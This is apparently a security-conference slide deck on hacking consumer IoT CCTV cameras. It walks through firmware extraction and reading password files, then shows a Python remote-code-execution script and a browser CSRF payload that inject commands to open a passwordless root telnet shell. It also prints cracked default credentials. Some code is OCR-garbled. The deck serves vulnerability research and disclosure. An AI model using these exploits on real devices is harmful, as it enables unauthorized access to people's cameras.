

# Are you sure - you are alone? Pwning IoT-CCTV devices!

Robert Kugler | IT-Security Consultant | [robert.kugler@kalwe.it](mailto:robert.kugler@kalwe.it)

### #TODO

- $1)$  \$(whoami)
- 2) IoT-CCTV & Security
- 3) The device
	- 3.1 Research
	- 3.2 Exploitation
- 4) Impact



## 1.) \$(whoami)

- Started to learn web/appsec with 14
- Bug bounty hunter
- IT Security Consultant & Head of Offensive Security Department @Kalweit ITS GmbH



## 2.) IoT-CCTV & Security

Security / #CyberSecurity

OCT 23, 2017 @ 10:20 AM  $6,014$   $\circledcirc$  2 Free Issues of Forbes

#### A Massive Number Of IoT Cameras Are Hackable -- And Now The Next **Web Crisis Looms**

#### 21 Hacked Cameras, DVRs Powered Today's OCT<sub>16</sub> **Massive Internet Outage**

A massive and sustained Internet attack that has caused outages and network congestion today for a large number of Web sites was launched with the help of hacked "Internet of Things" (IoT) devices, such as CCTV video cameras and digital video recorders, new data suggests.



## 3.) The device

- Dual lens technology: day and night view
- Two-way voice communication with internal speaker
- Motion/Temp sensor
- Dropbox support
- WiFi/Ethernet
- iOS/Android app





## 3.1) Research

• Fnumeration!

Nmap it, look at it as an user, check out the manual, look for the firmware and binwalk it!

• Results: basic access authentication is used, weak default credentials, no input validation, no CSRF protection



## 3.1) Research

• Enumeration!

Nmap it, look at it as an user, check out the manual, look for the firmware and binwalk it!

• Results: basic access authentication is used, weak default credentials, no input validation, no CSRF protection



### Firmware

• Get access to the file system by detecting & extracting compressed data





- Use binwalk to find interesting sections, dd to split them to seperate files and gzip/gunzip to extract them
- binwalk -e does the same but it's unreliable sometimes

binwalk EM6250HD-cloud-030708-n.f

dd if=firmware bs=1 skip=103712 count=8182109 of=firmware1.gz



- Look for juicy files, e.g.: find / | grep pass cat /etc/shadow
- Check installed software
- Remember the basic access authentication? There needs to be

a .htpasswd somewhere...



• No luck... :- (the .htpasswd seems to be created  $later...$ 

opsec@opsec-t:~/Dokumente/Talks/Troopers/EM6250HD\_FW\_030708\$ find filesystem/ | grep pass filesystem/web/html/cgi-bin/passwd.cgi filesystem/etc/passwd filesystem/bin/htpasswd

• Let's #tryharder and build a wordlist for later use: strings filesystem/web/html/cgi-bin/passwd.cgi strings filesystem/bin/htpasswd



• A shell would be nice... It's IoT, always check for command injections! `/bin/busybox reboot`

• Vulnerable endpoints:

/cgi-bin/wlanset.cgi - SSID parameter

/cgi-bin/smtpset.cgi – SMTPSERVER parameter



- `/bin/busybox telnetd` is all what's needed
	- $\rightarrow$  telnet server is configured passwordless



For further information check: http://www.faraday.com/

[root@A320D]# cat /web/html/.htpasswd cat /web/html/.htpasswd admin:wFH/.jL2WZAV2 supervisor:wFphzUXmWkphk [root@A320D]#



• Cracking the hash using our wordlist:

### $\rightarrow$  supervisor: dangerous

#!/usr/bin/python import requests import time

print "Unauthenticated Remote Code Execution"

```
url = 'http://192.168.2.108/cgi-bin/smtpset.cgi' # Adjust IP addresspayload = {'UseUserDefined': '1','SMTPSERVER':''/bin/busybox
telnetd'','SMTPPORT':'25','SMTPNAME':'','SMTPPASSWD':'','SMTPTEST':'SMTP+server+test'}
headers = { "Authorization": "Basic c3VwZXJ2aXNvcjpkYW5nZXJvdQ==", "Content-type": "application/x-www-form-urlencoded"}
```

```
r = \text{request}, \text{post}(\text{url}, \text{data}= \text{payload}, \text{ headers}= \text{heads})time.sleep(5)
```
print "\nTry to connect to your target via telnet and use the user name root."



## 3.2) Exploitation

- Directly (e.g. port forwarding)
	- $\rightarrow$  Shodan results unreliable
	- $\rightarrow$  Not enough targets :-D
- Indirectly
	- $\rightarrow$  Through a browser?
	- → JavaScript?



**Linux 2.4.x** 

18

## **Directly**



## Indirectly

• Embedded credentials (http://admin:admin@device/) should be dead...but are they?





- JS-Recon to find online hosts & open ports <http://www.andlabs.org/tools/jsrecon/jsrecon.html>
- Image based fingerprinting to detect the device
- Auto-submit a form containing our payload once a device is found

```
function callback(status, host) {
        if(status)console.log("CCTV found!"+host);
```
document.getElementById("landing").innerHTML="<form action='http://supervisor:dangerous@"+host+"/cgi-bin/ wlanset.cqi' method='POST'><input type=<sup>1</sup>hidden' name='WiFiEnable' value='1'><input type='hidden' name='SSID' value=''/ bin/busybox telnetd''><input type='hidden' name='SECUNONE' value='1'><input type='hidden' name='WIFITEST' value='WiFi +test'><input type='submit' id='exploit' style='display: none;'></form>"; document.getElementById("exploit").click();

```
\};
```
F





- Disadvantages:
	- $\rightarrow$  It takes time to scan the whole subnet
	- $\rightarrow$  You need JavaScript + Windows
- Advantages:

 $\rightarrow$  You significantly increase the amount of reachable targets

 $\rightarrow$  It's easy to build exploit & fingerprinting modules

## 4.) Impact

• Affected vendors: Eminent,

Lorex, StarVedia, Kraun,

Edimax and possibly a lot more

• Patches?



## 4.) Impact

• Affected vendors: Eminent,

Lorex, StarVedia, Kraun,

Edimax and possibly a lot more

• Patches?





### Ressources

• OWASP – IoT Firmware Analysis:

[https://www.owasp.org/index.php/IoT\\_Firmware\\_Analysis](https://www.owasp.org/index.php/IoT_Firmware_Analysis)

- OWASP Testing for Command Injections: [https://www.owasp.org/index.php/Testing\\_for\\_Command\\_Injection\\_\(OTG-INPVAL-013](https://www.owasp.org/index.php/Testing_for_Command_Injection_(OTG-INPVAL-013)
- PoCs & blog article:

<https://s3cur3.it/blog/8>

• Binwalk – Quick Start Guide:

<https://github.com/ReFirmLabs/binwalk/wiki/Quick-Start-Guide>





### Email: [robert.kugler@kalwe.it](mailto:robert.kugler@kalwe.it)

- Twitter: @robertchrk | @kalweit\_ITS
- Web: [https://kalwe.it](https://kalwe.it/)
- Blog (private): <https://s3cur3.it/blog/>

## Stay safe! :-)

